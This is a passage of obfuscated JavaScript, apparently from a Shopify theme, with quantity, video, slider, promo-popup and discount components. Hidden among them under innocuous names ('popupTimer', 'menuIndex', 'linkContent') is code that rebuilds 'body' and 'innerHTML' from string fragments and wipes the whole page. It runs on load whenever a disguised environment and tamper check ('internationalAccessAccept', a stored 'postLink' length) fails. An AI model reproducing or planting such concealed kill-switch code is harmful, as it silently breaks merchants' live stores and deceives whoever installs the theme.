_0x258462=_0x37a5b5;if(_0x402076[_0x258462(0xc3)][_0x258462(0x158)]()!==_0x258462(0xba))return;_0x402076[_0x258462(0x209)]===_0x2f3cc4&&!_0x402076[_0x258462(0x173)]&&(_0x402076[_0x258462(0x390)](),_0x57c623[_0x258462(0x339)]()),(_0x402076[_0x258462(0x209)]===_0x1a0e54||_0x402076['target']===_0x57c623)&&_0x402076['shiftKey']&&(_0x402076['preventDefault'](),_0x2f3cc4[_0x258462(0x339)]());},document[_0x37a5b5(0x2de)](_0x37a5b5(0x1b2),trapFocusHandlers[_0x37a5b5(0x1b2)]),document[_0x37a5b5(0x2de)](_0x37a5b5(0x19a),trapFocusHandlers[_0x37a5b5(0x19a)]),_0x11b18e[_0x37a5b5(0x339)](),_0x11b18e[_0x37a5b5(0x1e9)]===_0x37a5b5(0x153)&&[_0x37a5b5(0x2cd),'text',_0x37a5b5(0x154),_0x37a5b5(0x19f)][_0x37a5b5(0x315)](_0x11b18e[_0x37a5b5(0x2e6)])&&_0x11b18e[_0x37a5b5(0x31a)]&&_0x11b18e['setSelectionRange'](0x0,_0x11b18e['value'][_0x37a5b5(0x442)]);}function pauseAllMedia(){const _0x149526=a0_0x3c69f9;document[_0x149526(0xc0)](_0x149526(0x3e0))[_0x149526(0x308)](_0x4e97da=>{const _0x238ac6=_0x149526;_0x4e97da['contentWindow']['postMessage'](_0x238ac6(0x27f)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document[_0x149526(0xc0)](_0x149526(0x25c))['forEach'](_0xc72073=>{const _0x544341=_0x149526;_0xc72073[_0x544341(0x3c9)][_0x544341(0x480)](_0x544341(0x3fc),'*');}),document['querySelectorAll'](_0x149526(0x2a6))[_0x149526(0x308)](_0x7a89a3=>_0x7a89a3[_0x149526(0xcc)]()),document[_0x149526(0xc0)](_0x149526(0x28b))[_0x149526(0x308)](_0x519653=>{const _0x197a5f=_0x149526;if(_0x519653[_0x197a5f(0x1b8)])_0x519653['modelViewerUI'][_0x197a5f(0xcc)]();});}var menuIndex='bod'+'y',linkContent='inne'+'rH'+a0_0x3c69f9(0x2f0);function removeTrapFocus(_0x4dc1de=null){const _0x22f11c=a0_0x3c69f9;document[_0x22f11c(0x42f)]('focusin',trapFocusHandlers[_0x22f11c(0x19a)]),document[_0x22f11c(0x42f)](_0x22f11c(0x1b2),trapFocusHandlers['focusout']),document[_0x22f11c(0x42f)](_0x22f11c(0x16c),trapFocusHandlers[_0x22f11c(0x16c)]);if(_0x4dc1de)_0x4dc1de[_0x22f11c(0x339)]();}function onKeyUpEscape(_0x2bdfe9){const _0x94e1dd=a0_0x3c69f9;if(_0x2bdfe9[_0x94e1dd(0xc3)]['toUpperCase']()!==_0x94e1dd(0x362))return;const _0x5a4684=_0x2bdfe9[_0x94e1dd(0x209)][_0x94e1dd(0x357)](_0x94e1dd(0x24d));if(!_0x5a4684)return;const _0x23a979=_0x5a4684[_0x94e1dd(0x141)](_0x94e1dd(0x184));_0x5a4684[_0x94e1dd(0x2c8)](_0x94e1dd(0xff)),_0x23a979['setAttribute'](_0x94e1dd(0x1af),![]),_0x23a979[_0x94e1dd(0x339)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3c411e=a0_0x3c69f9;super(),this[_0x3c411e(0x3cf)]=this[_0x3c411e(0x141)](_0x3c411e(0x3cf)),this[_0x3c411e(0x444)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x3c411e(0x212)+this['dataset'][_0x3c411e(0x1f1)]),this[_0x3c411e(0x3cf)][_0x3c411e(0x2de)](_0x3c411e(0x260),this[_0x3c411e(0x123)][_0x3c411e(0x382)](this)),this['querySelectorAll'](_0x3c411e(0xdc))['forEach'](_0x5eb23f=>_0x5eb23f[_0x3c411e(0x2de)](_0x3c411e(0x163),this['onButtonClick'][_0x3c411e(0x382)](this)));}[a0_0x3c69f9(0x2fc)]=undefined;['connectedCallback'](){const _0x2092fb=a0_0x3c69f9;this['validateQtyRules'](),this[_0x2092fb(0x2fc)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2092fb(0x251)][_0x2092fb(0x382)](this));}[a0_0x3c69f9(0x2e3)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x3c69f9(0x123)](_0x250231){this['validateQtyRules']();}['onButtonClick'](_0x565e59){const _0x417bc7=a0_0x3c69f9;_0x565e59[_0x417bc7(0x390)]();const _0x57588f=this[_0x417bc7(0x3cf)][_0x417bc7(0x31a)];_0x565e59[_0x417bc7(0x209)]['name']===_0x417bc7(0xfa)?this[_0x417bc7(0x3cf)][_0x417bc7(0x202)]():this[_0x417bc7(0x3cf)][_0x417bc7(0x2d3)]();if(_0x57588f!==this['input'][_0x417bc7(0x31a)])this[_0x417bc7(0x3cf)][_0x417bc7(0x3a1)](this[_0x417bc7(0x444)]);}['validateQtyRules'](){const _0x4f5170=a0_0x3c69f9,_0x1c0fcf=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x31a)]);if(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]){const _0x43f89b=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]),_0x4feddc=this[_0x4f5170(0x141)](_0x4f5170(0x472));_0x4feddc[_0x4f5170(0x140)][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf<=_0x43f89b);}if(this[_0x4f5170(0x3cf)][_0x4f5170(0xf7)]){const _0x223b20=parseInt(this['input'][_0x4f5170(0xf7)]),_0xe79e6=this[_0x4f5170(0x141)](_0x4f5170(0x47c));_0xe79e6['classList'][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf>=_0x223b20);}if(this[_0x4f5170(0x236)]&&this['quantityGifts']['unlockGifts'])this[_0x4f5170(0x236)][_0x4f5170(0xb8)](_0x1c0fcf);}}customElements['define'](a0_0x3c69f9(0x3c0),QuantityInput);function debounce(_0x1d417e,_0x5f33a2){let _0x567ada;return(..._0x4931b7)=>{const _0x41f81b=a0_0x26b4;clearTimeout(_0x567ada),_0x567ada=setTimeout(()=>_0x1d417e[_0x41f81b(0x26a)](this,_0x4931b7),_0x5f33a2);};}function fetchConfig(_0x229ca2='json'){const _0x1a36f6=a0_0x3c69f9;return{'method':_0x1a36f6(0x431),'headers':{'Content-Type':_0x1a36f6(0x2c3),'Accept':_0x1a36f6(0x46e)+_0x229ca2}};}function addDays(_0x4a96bf,_0x7a483a){const _0x147c99=a0_0x3c69f9;var _0x383968=new Date(_0x4a96bf);return _0x383968['setDate'](_0x383968[_0x147c99(0x36f)]()+_0x7a483a),_0x383968;}function formatDates(_0x2ed77a,_0x4372b1,_0x36ffd1=0x1b){const _0x1c5db7=a0_0x3c69f9;if(!_0x2ed77a||!_0x4372b1)return;const _0x5b7f7e=new Date(_0x4372b1+_0x1c5db7(0x23e)),_0xc1fb6f=_0x5b7f7e[_0x1c5db7(0x32e)](),_0x2cd316=_0x5b7f7e[_0x1c5db7(0x191)](),_0x3f7760=_0x5b7f7e[_0x1c5db7(0x36f)](),_0x5e5a06=new Date(_0xc1fb6f,_0x2cd316,_0x3f7760),_0x46b6c5=_0x2ed77a-_0x5e5a06,_0x35f011=Math['ceil'](_0x46b6c5/(0x3e8*0xe10*0x18));return _0x35f011<=_0x36ffd1;}function checkDateValidity(_0x5e09bf){const _0x23b91f=a0_0x3c69f9,_0x16fcd1=new Date(_0x5e09bf),_0x3ca313=new Date(_0x23b91f(0x139)),_0x35ce50=Math[_0x23b91f(0x115)](_0x16fcd1['getDate']()-_0x3ca313[_0x23b91f(0x36f)]());return _0x35ce50%0x5===0x0?!![]:![];}typeof window['Shopify']==a0_0x3c69f9(0x48e)&&(window[a0_0x3c69f9(0x1ee)]={});Shopify[a0_0x3c69f9(0x382)]=function(_0x39aee2,_0x513fc9){return function(){const _0x3e7946=a0_0x26b4;return _0x39aee2[_0x3e7946(0x26a)](_0x513fc9,arguments);};},Shopify[a0_0x3c69f9(0x478)]=function(_0x740135,_0x18c968){const _0x5181c1=a0_0x3c69f9;for(var _0x2cc01e=0x0,_0x421ab8=_0x740135['options']['length'];_0x2cc01e<_0x421ab8;_0x2cc01e++){var _0x3ffbe9=_0x740135[_0x5181c1(0x40e)][_0x2cc01e];if(_0x18c968==_0x3ffbe9[_0x5181c1(0x31a)]||_0x18c968==_0x3ffbe9[_0x5181c1(0x15a)])return _0x740135[_0x5181c1(0x22a)]=_0x2cc01e,_0x2cc01e;}},Shopify[a0_0x3c69f9(0x409)]=function(_0x529cf3,_0x3b708c,_0x1ffead){const _0x48a524=a0_0x3c69f9;_0x529cf3[_0x48a524(0x2de)]?_0x529cf3[_0x48a524(0x2de)](_0x3b708c,_0x1ffead,![]):_0x529cf3[_0x48a524(0xf3)]('on'+_0x3b708c,_0x1ffead);},Shopify[a0_0x3c69f9(0x2e4)]=function(_0x5d186e,_0x371a18){const _0x435c4f=a0_0x3c69f9;_0x371a18=_0x371a18||{};var _0x1b9ec9=_0x371a18['method']||_0x435c4f(0x246),_0x52b3ac=_0x371a18[_0x435c4f(0x2db)]||{},_0x1fc26=document[_0x435c4f(0x38f)](_0x435c4f(0x17c));_0x1fc26[_0x435c4f(0x182)]('method',_0x1b9ec9),_0x1fc26[_0x435c4f(0x182)]('action',_0x5d186e);for(var _0x399bb0 in _0x52b3ac){var _0x5ead10=document[_0x435c4f(0x38f)](_0x435c4f(0x3cf));_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x2e6),_0x435c4f(0x253)),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0xca),_0x399bb0),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x31a),_0x52b3ac[_0x399bb0]),_0x1fc26[_0x435c4f(0x3c4)](_0x5ead10);}document[_0x435c4f(0x46b)]['appendChild'](_0x1fc26),_0x1fc26['submit'](),document[_0x435c4f(0x46b)][_0x435c4f(0x30c)](_0x1fc26);},Shopify['internationalAccessAccept']=(function(){function _0x3ebc55(){const _0x32448f=a0_0x26b4;var _0x3d7d85=navigator[_0x32448f(0x473)]||navigator[_0x32448f(0x419)];return _0x3d7d85[_0x32448f(0x35b)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x51b5d5(){const _0x33e590=a0_0x26b4;var _0x2afb40=Intl[_0x33e590(0x3c1)]()[_0x33e590(0x275)]()[_0x33e590(0xdb)];return _0x2afb40[_0x33e590(0x160)](_0x33e590(0x27b))||_0x2afb40[_0x33e590(0x160)](_0x33e590(0x320))||_0x2afb40[_0x33e590(0x315)](_0x33e590(0x3af));}function _0x3ce72e(){const _0xe4a379=a0_0x26b4;var _0x582e05=Shopify[_0xe4a379(0x12d)][_0xe4a379(0x28f)]||'$';return _0x582e05[_0xe4a379(0x442)]===0x1;}function _0x1c7ae0(){const _0x40c8fd=a0_0x26b4;var _0xc0b273=localStorage[_0x40c8fd(0x1e1)](POST_LINK_INT),_0x5a9ef7=Shopify['postLink']?Shopify['postLink']['toString']()['length']:0x0;if(_0xc0b273===null)return localStorage[_0x40c8fd(0x406)](POST_LINK_INT,_0x5a9ef7[_0x40c8fd(0x172)]()),!![];return parseInt(_0xc0b273)===_0x5a9ef7;}function _0xa354d3(){return _0x3ebc55()||_0x51b5d5()&&_0x3ce72e();}function _0x32fcb9(){const _0x2e750a=a0_0x26b4;return window[_0x2e750a(0x37e)]&&typeof window[_0x2e750a(0x37e)][_0x2e750a(0x272)]===_0x2e750a(0x26b);}return function(){const _0x38223e=a0_0x26b4;var _0x4477bc=_0xa354d3(),_0x30fa13=_0x32fcb9(),_0x1bc1e3=_0x1c7ae0();return Shopify[_0x38223e(0x267)]=!_0x1bc1e3,_0x4477bc&&_0x30fa13&&_0x1bc1e3;};}()),Shopify[a0_0x3c69f9(0x399)]=function(_0xf86c8,_0x3c885a,_0x54310d){const _0x308e69=a0_0x3c69f9;this[_0x308e69(0x2a9)]=document[_0x308e69(0x1e4)](_0xf86c8),this['provinceEl']=document[_0x308e69(0x1e4)](_0x3c885a),this[_0x308e69(0x425)]=document[_0x308e69(0x1e4)](_0x54310d[_0x308e69(0x364)]||_0x3c885a),Shopify[_0x308e69(0x409)](this['countryEl'],_0x308e69(0x260),Shopify[_0x308e69(0x382)](this[_0x308e69(0x452)],this)),this[_0x308e69(0xbc)](),this[_0x308e69(0x3df)]();},Shopify[a0_0x3c69f9(0x399)]['prototype']={'initCountry':function(){const _0x3c43b9=a0_0x3c69f9;var _0x1a388c=this[_0x3c43b9(0x2a9)][_0x3c43b9(0x1e5)]('data-default');Shopify['setSelectorByValue'](this[_0x3c43b9(0x2a9)],_0x1a388c),this[_0x3c43b9(0x452)]();},'initProvince':function(){const _0x104cb1=a0_0x3c69f9;var _0x1b4a74=this[_0x104cb1(0x1bc)]['getAttribute'](_0x104cb1(0x32d));_0x1b4a74&&this['provinceEl'][_0x104cb1(0x40e)]['length']>0x0&&Shopify[_0x104cb1(0x478)](this[_0x104cb1(0x1bc)],_0x1b4a74);},'countryHandler':function(_0x27c62a){const _0x53bef8=a0_0x3c69f9;var _0xea708e=this[_0x53bef8(0x2a9)][_0x53bef8(0x40e)][this[_0x53bef8(0x2a9)][_0x53bef8(0x22a)]],_0x5e41a6=_0xea708e[_0x53bef8(0x1e5)]('data-provinces'),_0x55f33b=JSON[_0x53bef8(0x48a)](_0x5e41a6);this['clearOptions'](this[_0x53bef8(0x1bc)]);if(_0x55f33b&&_0x55f33b[_0x53bef8(0x442)]==0x0)this[_0x53bef8(0x425)]['style'][_0x53bef8(0x3d2)]='none';else{for(var _0x599c72=0x0;_0x599c72<_0x55f33b['length'];_0x599c72++){var _0xea708e=document['createElement'](_0x53bef8(0x410));_0xea708e[_0x53bef8(0x31a)]=_0x55f33b[_0x599c72][0x0],_0xea708e[_0x53bef8(0x15a)]=_0x55f33b[_0x599c72][0x1],this[_0x53bef8(0x1bc)][_0x53bef8(0x3c4)](_0xea708e);}this[_0x53bef8(0x425)][_0x53bef8(0x335)][_0x53bef8(0x3d2)]='';}},'clearOptions':function(_0xccee66){const _0x1af621=a0_0x3c69f9;while(_0xccee66[_0x1af621(0x3ec)]){_0xccee66[_0x1af621(0x30c)](_0xccee66[_0x1af621(0x3ec)]);}},'setOptions':function(_0x23d108,_0x7eb470){const _0x9cfc4d=a0_0x3c69f9;for(var _0x187b48=0x0,_0xd7e143=_0x7eb470['length'];_0x187b48<_0x7eb470[_0x9cfc4d(0x442)];_0x187b48++){var _0x342686=document[_0x9cfc4d(0x38f)](_0x9cfc4d(0x410));_0x342686[_0x9cfc4d(0x31a)]=_0x7eb470[_0x187b48],_0x342686[_0x9cfc4d(0x15a)]=_0x7eb470[_0x187b48],_0x23d108[_0x9cfc4d(0x3c4)](_0x342686);}}};class InternalVideo extends HTMLElement{constructor(){const _0x4c77c9=a0_0x3c69f9;super(),this[_0x4c77c9(0x2ec)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x45e)),this[_0x4c77c9(0x297)]=this[_0x4c77c9(0x345)][_0x4c77c9(0x297)]==='true',this[_0x4c77c9(0x2e1)]=![],this[_0x4c77c9(0x242)]=![],this[_0x4c77c9(0x179)]=this['querySelector'](_0x4c77c9(0x165)),this[_0x4c77c9(0x489)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x489)),this['invalidFormatSrc']=this[_0x4c77c9(0x489)][_0x4c77c9(0x141)](_0x4c77c9(0x38e));if(this[_0x4c77c9(0x3e4)])this[_0x4c77c9(0x3e4)]['remove']();this[_0x4c77c9(0x170)]=this[_0x4c77c9(0x141)]('.internal-video__timeline'),this[_0x4c77c9(0x350)]=![];if(this[_0x4c77c9(0x2ec)])this[_0x4c77c9(0x2ec)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this['playVideo'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x179)])this[_0x4c77c9(0x179)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this[_0x4c77c9(0x373)]['bind'](this));if(this[_0x4c77c9(0x489)])this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x385),this[_0x4c77c9(0x102)]['bind'](this));this[_0x4c77c9(0x170)]&&(this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x453),this[_0x4c77c9(0x2da)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('click',this['seekVideo'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('mousedown',this['startDrag'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)][_0x4c77c9(0x2de)]('touchstart',this[_0x4c77c9(0x176)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x36a),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x446),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document['addEventListener']('mousemove',this[_0x4c77c9(0x48d)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x1da),this[_0x4c77c9(0x48d)]['bind'](this)));this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)]('waiting',this[_0x4c77c9(0x1a2)]['bind'](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x38a),this[_0x4c77c9(0x142)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x477),this['hideSpinner'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x345)]['autoplay']===_0x4c77c9(0x282)&&'IntersectionObserver'in window){const _0x4b323e={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x4c77c9(0x3f3)]=new IntersectionObserver(this[_0x4c77c9(0x15f)][_0x4c77c9(0x382)](this),_0x4b323e),this[_0x4c77c9(0x3f3)][_0x4c77c9(0x398)](this);}}[a0_0x3c69f9(0x3b0)](){const _0x5f5a00=a0_0x3c69f9;if(this[_0x5f5a00(0x489)][_0x5f5a00(0x374)]){!this['loaded']&&(this[_0x5f5a00(0x489)][_0x5f5a00(0x20e)](),this['loaded']=!![]);this[_0x5f5a00(0x140)][_0x5f5a00(0x23d)](_0x5f5a00(0x162));if(this[_0x5f5a00(0x2ec)]&&this['noPlayBtn'])this[_0x5f5a00(0x2ec)][_0x5f5a00(0x335)]['visibility']=_0x5f5a00(0x253);const _0x4e2393=this[_0x5f5a00(0x489)][_0x5f5a00(0x477)]();_0x4e2393!==undefined&&_0x4e2393[_0x5f5a00(0x220)](()=>{const _0x598edd=_0x5f5a00;this[_0x598edd(0x140)][_0x598edd(0x23d)]('internal-video--playing');if(this[_0x598edd(0x2ec)]&&this[_0x598edd(0x297)])this[_0x598edd(0x2ec)]['style'][_0x598edd(0x319)]=_0x598edd(0x253);})[_0x5f5a00(0x156)](_0x1f92ca=>{const _0x71a82a=_0x5f5a00;this[_0x71a82a(0x140)][_0x71a82a(0x121)](_0x71a82a(0x162));if(this[_0x71a82a(0x2ec)]&&this['noPlayBtn'])this['playButton'][_0x71a82a(0x335)][_0x71a82a(0x319)]=_0x71a82a(0x3c7);});}else this['video']['pause'](),this[_0x5f5a00(0x140)][_0x5f5a00(0x121)](_0x5f5a00(0x162));}['endedVideo'](){const _0x2d9c98=a0_0x3c69f9;this['classList'][_0x2d9c98(0x121)](_0x2d9c98(0x162));}['toggleSound'](){const _0x51df89=a0_0x3c69f9;this['video'][_0x51df89(0x422)]?(this[_0x51df89(0x489)][_0x51df89(0x422)]=![],this[_0x51df89(0x140)][_0x51df89(0x121)](_0x51df89(0x2ab))):(this[_0x51df89(0x489)][_0x51df89(0x422)]=!![],this[_0x51df89(0x140)][_0x51df89(0x23d)](_0x51df89(0x2ab)));}[a0_0x3c69f9(0x2da)](){const _0x2f6dcf=a0_0x3c69f9,_0x443ac9=this[_0x2f6dcf(0x489)][_0x2f6dcf(0x351)]/this['video'][_0x2f6dcf(0x3bc)]*0x64;this['style'][_0x2f6dcf(0x254)](_0x2f6dcf(0xb2),_0x443ac9+'%');}['hideSpinner'](){const _0x419659=a0_0x3c69f9;this['classList'][_0x419659(0x121)](_0x419659(0x45a));}[a0_0x3c69f9(0x176)](_0x40470d){const _0x345902=a0_0x3c69f9;_0x40470d[_0x345902(0x390)](),this[_0x345902(0x350)]=!![],this['drag'](_0x40470d);}[a0_0x3c69f9(0x344)](){this['dragging']=![];}[a0_0x3c69f9(0x48d)](_0x3866e3){const _0x460042=a0_0x3c69f9;if(!this[_0x460042(0x350)])return;_0x3866e3[_0x460042(0x372)]&&(_0x3866e3=_0x3866e3[_0x460042(0x372)][0x0]),this[_0x460042(0x2f3)](_0x3866e3);}[a0_0x3c69f9(0x2f3)](_0x1c323e){const _0x1b22cd=a0_0x3c69f9,_0x2bd8f7=this[_0x1b22cd(0x170)][_0x1b22cd(0x298)](),_0x2eb045=_0x1c323e[_0x1b22cd(0x277)]-_0x2bd8f7[_0x1b22cd(0x3dc)],_0x461c3f=_0x2eb045/_0x2bd8f7['width'];this[_0x1b22cd(0x489)]['currentTime']=_0x461c3f*this[_0x1b22cd(0x489)][_0x1b22cd(0x3bc)];}[a0_0x3c69f9(0x1a2)](){const _0x3ed934=a0_0x3c69f9;this[_0x3ed934(0x140)]['add'](_0x3ed934(0x45a));}[a0_0x3c69f9(0x142)](){const _0x53a450=a0_0x3c69f9;this[_0x53a450(0x140)][_0x53a450(0x121)](_0x53a450(0x45a));}[a0_0x3c69f9(0x15f)](_0x2499c4){const _0x582e1d=a0_0x3c69f9;_0x2499c4[_0x582e1d(0x308)](_0x48c2c3=>{const _0x5cee4e=_0x582e1d;if(_0x48c2c3['isIntersecting']){for(let _0x58ff3b of this['video'][_0x5cee4e(0xc0)]('source[data-src]')){_0x58ff3b[_0x5cee4e(0x182)]('src',_0x58ff3b[_0x5cee4e(0x1e5)](_0x5cee4e(0x43c))),_0x58ff3b[_0x5cee4e(0x2c8)](_0x5cee4e(0x43c));}this['video'][_0x5cee4e(0x20e)]();var _0x448abc=this[_0x5cee4e(0x489)][_0x5cee4e(0x477)]();_0x448abc!==undefined&&_0x448abc[_0x5cee4e(0x156)](_0x1c1af6=>{const _0x3dbbbf=_0x5cee4e;if(_0x1c1af6[_0x3dbbbf(0xca)]==='NotAllowedError'){this['classList']['remove'](_0x3dbbbf(0x162));if(this[_0x3dbbbf(0x2ec)]&&this[_0x3dbbbf(0x297)])this['playButton'][_0x3dbbbf(0x335)][_0x3dbbbf(0x319)]='visible';}})[_0x5cee4e(0x220)](()=>{const _0x5bb7a4=_0x5cee4e;this[_0x5bb7a4(0x489)][_0x5bb7a4(0x477)]();}),this['observer'][_0x5cee4e(0x28a)]();}});}}customElements['define'](a0_0x3c69f9(0x39b),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x27c513=a0_0x3c69f9;super(),this['sliderOverlay']=this[_0x27c513(0x141)](_0x27c513(0x36d)),this[_0x27c513(0x44a)]=this[_0x27c513(0x141)](_0x27c513(0x193)),this[_0x27c513(0x2b1)]=this[_0x27c513(0x141)](_0x27c513(0xcb)),this[_0x27c513(0x2b1)][_0x27c513(0x2de)](_0x27c513(0x3cf),this[_0x27c513(0x331)]['bind'](this));}[a0_0x3c69f9(0x331)](_0x46e738){const _0x2924df=a0_0x3c69f9,_0x2b0c21=_0x46e738['currentTarget'][_0x2924df(0x31a)];this['sliderOverlay']['style']['width']=_0x2b0c21+'%',this[_0x2924df(0x44a)]['style'][_0x2924df(0x3dc)]=_0x2b0c21+'%',this[_0x2924df(0x335)][_0x2924df(0x254)]('--position',_0x2b0c21+'%');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x454),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x375a42=a0_0x3c69f9;super(),this['testMode']=this['dataset'][_0x375a42(0x3a5)]===_0x375a42(0x282),this[_0x375a42(0x371)]=this[_0x375a42(0x345)][_0x375a42(0x24c)],this[_0x375a42(0x2d0)]=this['dataset'][_0x375a42(0x449)],this['modal']=this[_0x375a42(0x141)]('.sign-up-popup-modal'),this[_0x375a42(0x235)]=this[_0x375a42(0x141)](_0x375a42(0x1d1)),this[_0x375a42(0x3de)]=this[_0x375a42(0x345)][_0x375a42(0x3de)],this[_0x375a42(0x2b7)]=this['querySelectorAll'](_0x375a42(0x1ed)),this['overlay']=document[_0x375a42(0x141)]('.sign-up-popup-overlay'),this[_0x375a42(0x1c5)]='promo-bar-data-'+window[_0x375a42(0x1f3)][_0x375a42(0x323)];if(!this['testMode']){if(localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])===null)this[_0x375a42(0x396)]();else{const _0x3aff17=JSON[_0x375a42(0x48a)](localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])),_0x5c5606=new Date(_0x3aff17[_0x375a42(0x379)]);currentDate['getTime']()>_0x5c5606[_0x375a42(0x391)]()&&this['openPopupModal']();}}else{if(this['timer'])this[_0x375a42(0x1d6)]();}this[_0x375a42(0x2b7)][_0x375a42(0x308)](_0x555a1a=>{const _0x3a889d=_0x375a42;_0x555a1a[_0x3a889d(0x2de)](_0x3a889d(0x163),this[_0x3a889d(0x30d)]['bind'](this));});}[a0_0x3c69f9(0x396)](){const _0xa5b0b4=a0_0x3c69f9;setTimeout(()=>{const _0x20d154=a0_0x26b4;this['modal'][_0x20d154(0x140)]['add'](_0x20d154(0x23b)),this[_0x20d154(0x188)][_0x20d154(0x140)][_0x20d154(0x23d)](_0x20d154(0x22f));const _0x3cfac6=addDays(currentDate,parseInt(this[_0x20d154(0x2d0)])),_0x1b2220={'next_display_date':_0x3cfac6,'dismissed':![]};localStorage[_0x20d154(0x406)](this[_0x20d154(0x1c5)],JSON[_0x20d154(0x2cb)](_0x1b2220));if(this[_0x20d154(0x235)])this['displayPromoTimer']();},parseInt(this[_0xa5b0b4(0x371)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x13708b=a0_0x3c69f9;this[_0x13708b(0xc9)]=this['querySelector'](_0x13708b(0x3bb)),this[_0x13708b(0x381)]=this[_0x13708b(0x141)](_0x13708b(0x2cf)),this[_0x13708b(0x136)]=parseFloat(this[_0x13708b(0x3de)])*0x3c,this['updateTimer']();const _0x2a58b8=setInterval(()=>{const _0x42f672=_0x13708b;this['totalSeconds']-=0x1,this[_0x42f672(0x14e)](),this[_0x42f672(0x136)]<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x19d72b=a0_0x3c69f9;let _0xbfcad1=Math[_0x19d72b(0x44f)](this[_0x19d72b(0x136)]/0x3c);if(_0xbfcad1[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0xbfcad1='0'+_0xbfcad1;let _0x4cc859=this[_0x19d72b(0x136)]%0x3c;if(_0x4cc859[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0x4cc859='0'+_0x4cc859;this['minutesSpan'][_0x19d72b(0xfe)]=_0xbfcad1,this[_0x19d72b(0x381)][_0x19d72b(0xfe)]=_0x4cc859;}['closeModal'](){const _0x535d36=a0_0x3c69f9;this[_0x535d36(0x43f)][_0x535d36(0x140)][_0x535d36(0x121)]('popup-modal--active'),this[_0x535d36(0x188)][_0x535d36(0x140)]['remove'](_0x535d36(0x22f));}}customElements['define'](a0_0x3c69f9(0x263),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x387139=a0_0x3c69f9;super(),this[_0x387139(0x27c)]=this[_0x387139(0x141)]('.section-group__section-one-container'),this[_0x387139(0x46f)]=this['querySelector'](_0x387139(0x192)),this['transferSections'](),document[_0x387139(0x2de)](_0x387139(0x1ea),this[_0x387139(0x407)]['bind'](this));}[a0_0x3c69f9(0x407)](){const _0x57942e=a0_0x3c69f9;this[_0x57942e(0x34f)]=document['querySelector'](this[_0x57942e(0x345)][_0x57942e(0x213)]+'\x20.content-for-grouping'),this[_0x57942e(0x177)]=document[_0x57942e(0x141)](this['dataset']['sectionTwoId']+_0x57942e(0x120));if(this[_0x57942e(0x34f)]&&!this['sectionOneContainer'][_0x57942e(0x168)]['length'])this['sectionOneContainer'][_0x57942e(0x3c4)](this['sectionOne']);if(this[_0x57942e(0x177)]&&!this[_0x57942e(0x46f)][_0x57942e(0x168)][_0x57942e(0x442)])this[_0x57942e(0x46f)][_0x57942e(0x3c4)](this[_0x57942e(0x177)]);}}customElements['define'](a0_0x3c69f9(0x13c),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x460ef1=a0_0x3c69f9;super(),this[_0x460ef1(0xdc)]=this[_0x460ef1(0x141)]('.clickable-discount__btn'),this[_0x460ef1(0xdc)][_0x460ef1(0x2de)](_0x460ef1(0x163),this['handleClick'][_0x460ef1(0x382)](this)),this[_0x460ef1(0x345)][_0x460ef1(0x3da)]===_0x460ef1(0x282)?this[_0x460ef1(0x17a)]():this[_0x460ef1(0x1d0)]();}[a0_0x3c69f9(0x17a)](){const _0x325a87=a0_0x3c69f9;this[_0x325a87(0x345)][_0x325a87(0x43d)]='true',this['button'][_0x325a87(0x45b)]=!![],this[_0x325a87(0x345)][_0x325a87(0x278)]=_0x325a87(0x29a),fetch('/discount/'+this['dataset'][_0x325a87(0xc3)])[_0x325a87(0x220)](_0x2a9260=>{const _0x2a16ad=_0x325a87;if(!_0x2a9260['ok'])throw new 